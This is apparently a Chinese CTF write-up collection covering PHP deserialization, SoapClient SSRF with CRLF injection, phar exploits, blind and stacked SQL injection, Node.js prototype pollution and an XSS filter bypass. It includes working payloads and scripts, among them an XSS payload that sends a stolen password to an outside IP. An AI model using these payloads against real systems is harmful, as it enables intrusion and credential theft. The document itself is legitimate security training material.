class upload extends helper {
public function upload_base(){
$this->upload();
}
}
if ($_FILES){
if ($_FILES["file"]["error"]){
die("Upload file failed.");
}else{
$file = new upload();
$file->upload_base();
}
}
$a = new helper();
?>show.php
<?php
include("./helper.php");
$show = new show();
if($_GET["delete_all"]){
if($_GET["delete_all"] == "true"){
$show->Delete_All_Images();
}
}
$show->Get_All_Images();
class show{
public $con;
public function __construct(){
$this->con = mysqli_connect("127.0.0.1","r00t","r00t","pic_base");
if (mysqli_connect_errno($this->con)){
die("Connect MySQL Fail:".mysqli_connect_error());
}
}
public function Get_All_Images(){
$sql = "SELECT * FROM images";
$result = mysqli_query($this->con, $sql);
if ($result->num_rows > 0){
while($row = $result->fetch_assoc()){
if($row["attr"]){
$attr_temp = str_replace('\0\0\0', chr(0).'*'.chr(0), $row["attr"]);
$attr = unserialize($attr_temp);
}
echo "<p>id=".$row["id"]." filename=".$row["filename"]." path=".$row["path"]."</p>";
}
}else{
echo "<p>You have not uploaded an image yet.</p>";
}
mysqli_close($this->con);
}
public function Delete_All_Images(){
$sql = "DELETE FROM images";
$result = mysqli_query($this->con, $sql);
}
}
?>helper.php
<?php
class helper {
protected $folder = "pic/";
protected $ifview = False;
protected $config = "config.txt";
// The function is not yet perfect, it is not open yet.
public function upload($input="file")
{
$fileinfo = $this->getfile($input);
$array = array();
$array["title"] = $fileinfo['title'];
$array["filename"] = $fileinfo['filename'];
$array["ext"] = $fileinfo['ext'];
$array["path"] = $fileinfo['path'];
$img_ext = getimagesize($_FILES[$input]["tmp_name"]);
$my_ext = array("width"=>$img_ext[0],"height"=>$img_ext[1]);
$array["attr"] = serialize($my_ext);
$id = $this->save($array);
if ($id == 0){
die("Something wrong!");
}
echo "<br>";
echo "<p>Your images is uploaded successfully. And your image's id is $id.</p>";
}
public function getfile($input)
{
if(isset($input)){
$rs = $this->check($_FILES[$input]);
}
return $rs;
}
public function check($info)
{
$basename = substr(md5(time().uniqid()),9,16);
$filename = $info["name"];
$ext = substr(strrchr($filename, '.'), 1);
$cate_exts = array("jpg","gif","png","jpeg");
if(!in_array($ext,$cate_exts)){
die("<p>Please upload the correct image file!!!</p>");
}
$title = str_replace(".".$ext,'',$filename);
return array('title'=>$title,'filename'=>$basename.".".$ext,'ext'=>$ext,'path'=>$this->folder.$basename.".".$ext);
}
public function save($data)
{
if(!$data || !is_array($data)){
die("Something wrong!");
}
$id = $this->insert_array($data);
return $id;
}
public function insert_array($data)
{
$con = mysqli_connect("127.0.0.1","r00t","r00t","pic_base");
if (mysqli_connect_errno($con))
{
die("Connect MySQL Fail:".mysqli_connect_error());
}
$sql_fields = array();
$sql_val = array();
foreach($data as $key=>$value){
$key_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $key);
$value_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $value);
$sql_fields[] = "`".$key_temp."`";
$sql_val[] = "'".$value_temp."'";
}
$sql = "INSERT INTO images (".(implode(",",$sql_fields)).") VALUES(".(implode(",",$sql_val)).")";
mysqli_query($con, $sql);
$id = mysqli_insert_id($con);
mysqli_close($con);
return $id;
}
public function view_files($path){
if ($this->ifview == False){
return False;
//The function is not yet perfect, it is not open yet.
}
$content = file_get_contents($path);
echo $content;
}
function __destruct(){
# Read some config html
$this->view_files($this->config);
}
}
?>这道题并不是考的文件上传,而是php反序列化
关键利用点再show.php中的
if($row["attr"]){
$attr_temp = str_replace('\0\0\0', chr(0).'*'.chr(0), $row["attr"]);
$attr = unserialize($attr_temp);
}
echo "<p>id=".$row["id"]." filename=".$row["filename"]." path=".$row["path"]."</p>";这里的attr是从sql数据库中拿出来的
那就看看是怎么存储sql数据的
在upload.php中包含helper.php,再调用helper.php中helper的upload方法,
对传入的文件信息进行分类并储存
其中
$array["attr"] = serialize($my_ext);这里有序列化操作
紧接着->save->insert_array
在insert_array中
$key_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $key);
$value_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $value);
$sql_fields[] = "`".$key_temp."`";
$sql_val[] = "'".$value_temp."'";
$sql = "INSERT INTO images (".(implode(",",$sql_fields)).") VALUES(".(implode(",",$sql_val)).")";
相当于
INSERT INTO images (`title`,`filename`,`ext`,`path`,`attr`) VALUES('TIM截图20191102114857','f20c76cc4fb41838.jpg','jpg','pic/f20c76cc4fb41838.jpg','a:2:{s:5:"width";i:1264;s:6:"height";i:992;}')这里我们就可以构造恶意sql语句,将序列化字符串储存在sql数据库的attr处
在show.php中就会将attr中的序列化字符串反序列化
注意我们可以控制的变量就是文件名,但不确定title是文件名,还是filename
又返回upload中看到getfile->check
在check中
$filename = $info["name"];
$title = str_replace(".".$ext,'',$filename);
return array('title'=>$title,'filename'=>$basename.".".$ext,'ext'=>$ext,'path'=>$this->folder.$basename.".".$ext);所以title才是文件名
至于构造序列化字符串简单
public function view_files($path){
if ($this->ifview == False){
return False;
//The function is not yet perfect, it is not open yet.
}
$content = file_get_contents($path);
echo $content;
}
function __destruct(){
# Read some config html
$this->view_files($this->config);
}构造ifview==True,content=/flag
<?php
class helper {
protected $ifview = True;
protected $config = "/flag";
}
$a = new helper();
echo serialize($a);
?>序列化结果
O:6:"helper":2:{s:9:"\0*\0ifview";b:1;s:9:"*config";s:5:"/flag";}
要把\0*\0修改为\0\0\0,是因为源码中在存取过程中对protected类型的属性进行了处理
因为上传的文件名中不能有双引号,所以将payload进行16进制编码

由于title处(即文件名)是我们能够控制的,所以构造文件名如下:
构造文件名:
filename="a','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a22002a00636f6e666967223b733a353a222f666c6167223b7d)#.png"

在访问show.php即可
[SUCTF 2018]annonymous
考点: create_function
<?php
$MY = create_function("","die(`cat flag.php`);");
$hash = bin2hex(openssl_random_pseudo_bytes(32));
eval("function SUCTF_$hash(){"
."global \$MY;"
."\$MY();"
."}");
if(isset($_GET['func_name'])){
$_GET["func_name"]();
die();
}
show_source(__FILE__);这道题先定义了 $MY = create_function("","die(cat flag.php);");
然后有两种方式调用MY()
1.
openssl_random_pseudo_bytes(32)生成随机数,再赋值给hash,再调用function SUCTF_$hash()
应为是随机数不好利用
2.
这里要先介绍一下create_function函数
函数返回一个唯一的字符串函数名, 出现错误的话则返回 FALSE
他create之后会自动生成一个函数名为%00lambda_[0-999],后面的数字会逐步递增(%00是空字符)
参考:使用create_function()创建"匿名"函数 - 金于虎的个人空间 - OSCHINA - 中文开源技术交流社区
其中%d代表他是当前进程中的第几个匿名函数,所以直接拿burp爆破即可
bestphp's revenge
考点:php内置类SoapClient,CRLF Injection漏洞,call_user_func,PHPsession 反序列化
首先介绍一下本题用到的四个知识点
一. SoapClient
SOAP是webService三要素(SOAP、WSDL(WebServicesDescriptionLanguage)、UDDI(UniversalDescriptionDiscovery andIntegration))之一:WSDL 用来描述如何访问具体的接口, UDDI用来管理,分发,查询webService ,SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。其采用HTTP作为底层通讯协议,XML作为数据传送的格式。
SoapClient类可以创建soap数据报文,与wsdl接口进行交互。

第一个参数的意思是:控制是否是wsdl模式,如果为NULL,就是非wsdl模式.如果是非wsdl模式,反序列化的时候就会对options中的url进行远程soap请求,第二个参数的意思是:一个数组,里面是soap请求的一些参数和属性。
简单的用法
<?php
$a = new SoapClient(null,array(location'=>'http://example.com:2333','uri'=>'123'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();可以利用 SoapClient 类的 __call (当调用对象中不存在的方法会自动调用此方法)方法来进行 SSRF

二. CRLF Injection漏洞
CRLF是”回车+换行”(\r\n)的简称。在HTTP协议中,HTTPHeader与HTTPBody是用两个CRLF分隔的,浏览器就是根据这两个CRLF来取出HTTP内容并显示出来。所以,一旦我们能够控制HTTP消息头中的字符,注入一些恶意的换行,这样我们就能注入一些会话Cookie或者HTML代码,所以CRLFInjection又叫HTTPResponseSplitting,简称HRS。
简单来说
http请求遇到两个\r\n即%0d%0a,会将前半部分当做头部解析,而将剩下的部分当做体,当我们可以控制User-Agent的值时,头部可控,就可以注入crlf实现修改http请求包。
<?php
$target = "http://localhost:2333";
$options = array(
"location" => $target,
"user_agent" => "mochazz\r\nCookie: PHPSESSID=123123\r\n",
"uri" => "demo"
);
$attack = new SoapClient(null,$options);
$payload = serialize($attack);
unserialize($payload)->ff(); // 反序列化过后,http请求参数被更改,我们调用一个不存在的ff方法,会触发__call方法,发出HTTP请求
?>得到如下
→/home nc - lvp 2333
listening on [any] 2333
connect to [127.0.0.1] from localhost [127.0.0.1] 42022
POST / HTTP/1.1
Host: localhost :2333
Connection: Keep-Alive
User -Agent: mochazz
Cookie: PHPSESSID= 123123
Content-Type: text/xml; charset=utf-8
SOAPAction: "demo#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<S0AP- ENV:Envelope xmlns: S0AP- ENV= "http:/ /schemas . xmlsoap . org/ soap/envelope/" xmlns:ns1="demo" xmIns :xsd="http:/ /www .w3.org/
2001/XMLSchema" xmIns : SOAP -ENC="http://schemas .xmlsoap .or g/soap/ encoding/" SOAP- ENV:encodingStyle="http://schemas .xmlsoap.og/ soap/ encoding/"><S0AP - ENV : Body><ns1 :a/></S0AP - ENV: Body></S0AP ENV: Envelope>三. call_user_func
这道题的call_user_func函数和我们之前的使用点不同,之前是第一个参数传入调用方法,第二个参数传入调用的参数
但在这道题
call_user_func函数中的参数可以是一个数组,数组中第一个元素为类名,第二个元素为类方法。
先传入extract(),将$b覆盖成回调函数call_user_func(),这样题目中的 call_user_func($b,$a) 就可以变成 call_user_func(‘call_user_func’,array(‘SoapClient’,’welcome_to_the_lctf2018’)) ,即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法,从而触发 __call 方法发起 soap 请求进行 SSRF 。
四. PHPsession 反序列化
| session.serialize_handler | session序列化存储所用处理器。默认为php。 |
|---|---|
我们先通过一个样例代码,看看3种不同的 session 序列化处理器处理 session 的情况。
<?php
session_start();
$_SESSION['name'] = 'mochazz';
?>当 session.serialize_handler=php 时,session文件内容为: name|s:7:"mochazz";
当 session.serialize_handler=php_serialize 时,session文件为: a:1:{s:4:"name";s:7:"mochazz";}
当 session.serialize_handler=php_binary 时,session文件内容为: 二进制字符names:7:"mochazz";
而当session反序列化和序列化时候使用不同引擎的时候,即可触发漏洞
开始做题
//flag.php (扫目录扫到的)
only localhost can get flag!session_start();
echo 'only localhost can get flag!';
$flag = 'LCTF{*************************}';
if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){
$_SESSION['flag'] = $flag;
}
only localhost can get flag!分析下代码,flag.php 文件中告诉我们,只有 127.0.0.1 请求该页面才能得到 flag ,所以这明显又是考察 SSRF 漏洞,这里我们便可以利用 SoapClient 类的 __call 方法来进行 SSRF
但怎么控制SoapClient进行请求时的http信息呢
这就要用到"session使用不同引擎,会触发反序列化"的特性,以达到更改http信息的目的,
更改http信息,这里又要用到 PHP 中的原生 SoapClient 类存在 CRLF 漏洞,所以我们可以伪造任意 header
<?php
$target = "http://127.0.0.1/flag.php";
$attack = new SoapClient(null,array('location' => $target,
'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4\r\n",
'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
//注意下,这个脚本想要执行,需要将php.ini里的 php_soap.dll 前面的分号去掉|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7DPHP 7 中 session_start () 函数可以接收一个数组作为参数,可以覆盖 php.ini 中 session 的配置项。这个特性也引入了一个新的 php.ini 设置(session.lazy_write)
我们可以利用回调函数,通过给f传参,值为session_start,然后post提交 array('serialize_handler'=>'php_serialize')
即达到session_start(array('serialize_handler' => 'php_serialize')) ,将会根据php7特性设置session.serialize_handler=php_serialize。而又因为session是可控的,可以通过传入name值,任意伪造。
先设置'serialize_handler' => 'php_serialize',注入poc得到的session

再次访问,由于session序列化存储所用处理器默认为php,反序列化,成功更改SoapClient 类http信息后,触发SoapClient的_call发送请求

携带poc中的cookie访问即可得到flag

参考:
bestphp's revenge[详解] - NPFS - 博客园 (cnblogs.com)
刷题记录:[LCTF]bestphp's revenge - MustaphaMond - 博客园 (cnblogs.com)
[GXYCTF2019]BabysqliV3.0
考点:弱密码登录,代码审计,php魔术方法_tostring
发现是弱口令,账号admin,密码password
存在文件包含
只能读到home.php和upload.php
home.php
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Home</title>";
error_reporting(0);
if(isset($_SESSION['user'])){
if(isset($_GET['file'])){
if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['file'])){
die("hacker!");
}
else{
if(preg_match("/home$/i", $_GET['file']) or preg_match("/upload$/i", $_GET['file'])){
$file = $_GET['file'].".php";
}
else{
$file = $_GET['file'].".fxxkyou!";
}
echo "当前引用的是 ".$file;
require $file;
}
}
else{
die("no permission!");
}
}
?>upload.php
<?php
error_reporting(0);
class Uploader{
public $Filename;
public $cmd;
public $token;
function __construct(){
$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
$ext = ".txt";
@mkdir($sandbox, 0777, true);
if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){
$this->Filename = $_GET['name'];
}
else{
$this->Filename = $sandbox.$_SESSION['user'].$ext;
}
$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
$this->token = $_SESSION['user'];
}
function upload($file){
global $sandbox;
global $ext;
if(preg_match("[^a-z0-9]", $this->Filename)){
$this->cmd = "die('illegal filename!');";
}
else{
if($file['size'] > 1024){
$this->cmd = "die('you are too big (′▽`〃)');";
}
else{
$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');";
}
}
}
function __toString(){
global $sandbox;
global $ext;
// return $sandbox.$this->Filename.$ext;
return $this->Filename;
}
function __destruct(){
if($this->token != $_SESSION['user']){
$this->cmd = "die('check token falied!');";
}
//cmd可以被执行 但是需要token
eval($this->cmd);
}
}
if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
echo "下面是你上传的文件:<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
}
?>非预期解1
if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
echo "下面是你上传的文件:<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
}这里直接使用file_get_contents($uploader)读取文件,最开始还没有反应过来
就看看上述代码中哪里有return
function __toString(){
global $sandbox;
global $ext;
// return $sandbox.$this->Filename.$ext;
return $this->Filename;
}这就说通了
echo "下面是你上传的文件:<br>".$uploader."<br>";调用__toString,返回Filename,并且Filename=$_GET['name'],这道题竟然没有对$_GET['name']进行过滤
paylaod:
/home.php?file=upload&name=/var/www/html/flag.php非预期解2
这里开发者令所有上传的文件都为txt文件,就没有对上传的文件进行任何限制,所以可以任意写马
$_GET['name']并没有过滤php,所令$_GET['name']=a.php
payload
/home.php?file=upload&name=a.php在上传一个含有一句话木马的任意文件即可
预期解
phar伪协议触发反序列化
exp
<?php
error_reporting(0);
class Uploader{
public $Filename = 'aaa';
//可以先用phpinfo等函数测试一下
public $cmd = 'echo file_get_contents("/var/www/html/flag.php");';
public $token = 'GXY88cc1f1606f74121a99dd1de5560b585';
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new Uploader();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>[CISCN2019 华东南赛区]Web4
考点:flask session伪造
这里记一点:url/read?id=xxxx这种在url和参数中间又会有一段字符串的,可以考虑是写了路由,不是php后端,可能是python后端
具体参考
刷题[CISCN2019 华东南赛区]Web4 - kar3a - 博客园 (cnblogs.com)
[RoarCTF 2019]Online Proxy
考点:二次注入,布尔盲注
这里的注释代码很重要,发现他存入了我们的ip
利用X-Forwarded-For篡改ip,(我的bp只能小写传入),可以发现
ip被保存并输出了

再更改一下,发现将上次的ip地址显示出来了
猜测他这里使用了sql,而且进行了存入和取出的操作,可以判断是二次注入
猜测存入操作的后端sql语句
INSERT INTO table_name (current-ip,last-ip )
VALUES
('$current-ip','$last-ip' );先尝试
0' or ascii(substr((select(database())),1,1))>100 or '0返回0
在尝试
0' or ascii(substr((select(database())),1,1))<100 or '0返回1
直接上py脚本
import requests
url = "http://node3.buuoj.cn:25174/"
#这个head头好像必须加cookie
head ={
"X-Forwarded-For":"",
"Cookie" : "track_uuid=ce631f2b-5cab-4c99-a795-40e01e157888"
}
# #查库名
# payload = "0' or ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{},1))>{} or '0"
# #查表名
# payload = "0' or ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='F4l9_D4t4B45e')),{},1))>{} or '0"
# #查列名
# payload = "0' or ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F4l9_t4b1e')),{},1))>{} or '0"
#查flag
payload = "0' or ascii(substr((select(group_concat(F4l9_C01uMn))from(F4l9_D4t4B45e.F4l9_t4b1e)),{},1))>{} or '0"
flag =""
for i in range(1,1000):
low = 32
high =137
mid = (low+high)//2
while(low < high):
payload1 = payload.format(i,mid)
head["X-Forwarded-For"] = payload1
r = requests.get(url,headers=head)
'''重新发送两次请求'''
head["X-Forwarded-For"]= "suiyi"
r = requests.get(url,headers=head)
r = requests.get(url,headers=head)
if "Last Ip: 1 " in r.text:
low = mid+1
else:
high = mid
mid =(low+high)//2
if(mid ==32 or mid ==127):
break
flag +=chr(mid)
print(flag)
print(flag)在这个脚本中可以学到怎么发送X-Forwarded-For这个http头
head["X-Forwarded-For"] = payload1
r = requests.get(url,headers=head)[NewStarCTF 2023 公开赛道]OtenkiGirl
考点:nodejs原型链污染
这道题提供了源码
打开源码文件包,查看app.js
发现
[
"info",
"submit"
].forEach(p => { p = require("./routes/" + p); app.use(p.routes()).use(p.allowedMethods()) });这里使用了一个循环来遍历字符串数组 ["info", "submit"]。对于数组中的每个元素 p,利用 require 函数将位于 "./routes/" + p 的文件导入。这表示 routes 文件夹下的 info.js 和 submit.js 文件会被导入到代码中。然后使用 app.use 方法将导入的路由模块应用到 Koa 应用程序中,分别使用了 p.routes() 和 p.allowedMethods(),表示使用路由模块的路由和允许的请求方法。
因此我们追踪到routes文件下的info.js和submit.js
发现了这个
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now();
// Remove test data from before the movie was released
let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.min_public_time).getTime();
timestamp = Math.max(timestamp, minTimestamp);
const data = await sql.all(`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?`, [timestamp]).catch(e => { throw e });
return data;
}其意思是使用 CONFIG 变量中的 min_public_time 属性(如果存在),否则使用 DEFAULT_CONFIG 变量中的 min_public_time 属性
CONFIG
module.exports = {
app_name: "OtenkiGirl",
default_lang: "ja",
}DEFAULT_CONFIG
module.exports = {
app_name: "OtenkiGirl",
default_lang: "ja",
min_public_time: "2019-07-09",
server_port: 9960,
webpack_dev_port: 9970
}我们继续追踪config文件和config.default文件,发现CONFIG 变量中没有min_public_time 属性,所以会使用DEFAULT_CONFIG 变量中的 min_public_time 属性
现在的想法是原型链污染污染min_public_time为更早的日期
那在哪里污染呢
submit.js中有merge函数
如果src对象的原型链上存在名为min_public_time的属性,则该属性将被赋值给dst对象,那么dst[key]将会指向原型链上的值。在JavaScript中,对象可以具有特殊的属性__proto__,它指向对象的原型。通过修改data['__proto__']['min_public_time']的值,我们可以影响原型链上的属性。
payload
{
"date":"1","place":"1",
"contact":"11","reason":"11",
"__proto__": {
"min_public_time":" 2011-01-01"
}
}
再访问info/0
[GWCTF 2019]mypassword
考点:xss,使用src引用内联脚本
在feedback.php中发现
<!--
if(is_array($feedback)){
echo "<script>alert('反馈不合法');</script>";
return false;
}
$blacklist = ['_','\'','&','\\','#','%','input','script','iframe','host','onload','onerror','srcdoc','location','svg','form','img','src','getElement','document','cookie'];
foreach ($blacklist as $val) {
while(true){
if(stripos($feedback,$val) !== false){
$feedback = str_ireplace($val,"",$feedback);
}else{
break;
}
}
}
-->
可以看到大多过滤的是xss要用到的语句
而且,他这里使用的是str_ireplace,只匹配一次,所以可以双写绕过
但看到content.php
header("Content-Security-Policy: default-src 'self';script-src 'unsafe-inline' 'self'");header("Content-Security-Policy: default-src 'self';:这是通过服务器端设置HTTP头部的方式来发送CSP策略给浏览器。Content-Security-Policy是HTTP头部字段的名称,用于告知浏览器如何执行CSP。在这个例子中,default-src 'self'指定了默认资源加载策略,其中'self'表示只允许从当前域名加载资源。
script-src 'unsafe-inline' 'self':这是CSP策略中的一部分,用于限制JavaScript脚本的加载和执行。script-src指定了对于JavaScript脚本的限制。在这个例子中,'unsafe-inline'表示允许在网页中使用内联脚本(即直接在HTML页面中嵌入的脚本),而'self'表示只允许从当前域名加载外部脚本。允许内联脚本执行, 但是不可以远程请求js脚本执行
在feedback.php页面可以提交我们构造好的payload
最初尝试
<scrcookieipt>docucookiement.loccookieation.href="http://47.98.255.157:9003/?psw="+docucookiement.coocookiekie</scrcookieipt>不知道为什么cookie就算双写了还是被替换为空了
那就换个思路,刚才提到可以允许内联脚本执行
看到js目录下的login.js
if (document.cookie && document.cookie != '') {
var cookies = document.cookie.split('; ');
var cookie = {};
for (var i = 0; i < cookies.length; i++) {
var arr = cookies[i].split('=');
var key = arr[0];
cookie[key] = arr[1];
}
if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){
document.getElementsByName("username")[0].value = cookie['user'];
document.getElementsByName("password")[0].value = cookie['psw'];
}
}既然过滤了cookie,那我就从login.js中得到我想要的cookie值document.getElementsByName("password")[0].value = cookie['psw'];
payload:
<scrcookieipt scookierc="./js/login.js"></scrcookieipt>
<scrcookieipt>
var psw = docucookiement.getcookieElementsByName("password")[0].value;
docucookiement.locacookietion="http://47.98.255.157:9003/?psw="+psw;
</scrcookieipt>首先引入/js/login.js,在login.js中document.getElementsByName("password")[0].value = cookie['psw'];
那我们就可以直接使用它了,这里为了方便易读,令psw = docucookiement.getcookieElementsByName("password")[0].value;
[SWPU2019]Web4
考点:堆叠注入
存在堆叠注入的判断方法 : 名称处加单引号报错,加双引号不报错,加单引号和分号不报错,说明存在堆叠注入
根据判断方法,当我们在 username 输入 admin' 或者 admin;' ,提示报错
当我们在 username 输入:admin 或者 admin'; 报错消失
PDO场景下的SQL注入探究 - 先知社区 (aliyun.com)
由于我们没收到特殊回显和被过滤掉了许多关键字。我们构造的脚本考虑采用十六进制加预处理加上时间盲注进行绕过
- 为什么用十六进制SQL预处理语句+时间盲注来绕过
因为SQL关键字被绕过而且回显并不特别的情况下再加上某些单词如 select,if.sleep 必须使用,盲注考虑后觉得时间盲注可能性比较大
- 时间盲注思路
select if(ascii(substr((select flag from flag),{0},1))={1},sleep(5),1) {0} 猜测字段的长度 , {1} 是32-128的ascii数值(用来盲注爆破)
- 十六进制SQL预处理
admin';set @a=0x73656C65637420736C656570283529;prepare test from @a;execute test--+
0x73656C65637420736C656570283529==>select sleep(5) #author: c1e4r
import requests
import json
import time
def main():
#题目地址
url = '''http://3bd662c6-31b1-4b63-8647-4b205f0e3233.node5.buuoj.cn:81/index.php?r=Login/Login'''
#注入payload
payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -"
flag = ''
for i in range(1,50):
#查询payload
